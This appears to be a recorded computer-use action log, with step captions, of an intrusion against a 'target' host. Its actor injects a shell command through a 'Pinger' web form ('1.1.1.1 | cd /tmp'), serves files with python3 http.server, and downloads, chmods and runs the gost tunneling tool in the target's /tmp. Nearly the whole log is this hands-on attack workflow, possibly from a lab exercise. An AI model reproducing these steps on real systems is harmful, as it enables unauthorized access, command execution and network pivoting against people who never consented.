{"action": "key", "text": "super+4"}
{"action": "key", "text": "ctrl+c"}
{"action": "type", "text": "ls gost"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "chmod"}

{"action": "type", "text": " +x gost"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}

Delete the broken gost from the target's /tmp and confirm it is gone
{"action": "key", "text": "super+3"}
{"action": "type", "text": "rm "}

{"action": "type", "text": "gost"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

Restart the python3 -m http.server 8000 file server from command history
{"action": "key", "text": "super+4"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

Re-download gost to the target by pasting the earlier curl command
{"action": "key", "text": "super+3"}

{"action": "scroll", "coordinate": [309, 337], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [308, 336], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [537, 356], "coordinate": [211, 362]}
{"action": "scroll", "coordinate": [365, 437], "scroll_direction": "down", "scroll_amount": 5}
{"action": "middle_click", "coordinate": [344, 452]}
{"action": "key", "text": "Return"}

Run gost -h, ls, gost, ./gost and /gost -h on the target, getting Permission denied
{"action": "type", "text": "gost -h"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "gost"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "./gost"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "./gost -h"}
{"action": "key", "text": "Return"}

Replace the Pinger request with '1.1.1.1 | cd /tmp', submit it, and return to the terminals
{"action": "key", "text": "super+1"}
{"action": "left_click", "coordinate": [450, 272]}
{"action": "left_click_drag", "start_coordinate": [450, 268], "coordinate": [536, 278]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Down"}

{"action": "type", "text": "cd /tmp"}

{"action": "left_click", "coordinate": [542, 267]}

{"action": "key", "text": "super+3"}

Scroll the shell output back up to the earlier gost Exec format error
{"action": "double_click", "coordinate": [214, 455]}
{"action": "left_click", "coordinate": [214, 456]}
{"action": "left_click", "coordinate": [214, 456]}
{"action": "scroll", "coordinate": [288, 418], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [288, 418], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [288, 418], "scroll_direction": "up", "scroll_amount": 2}
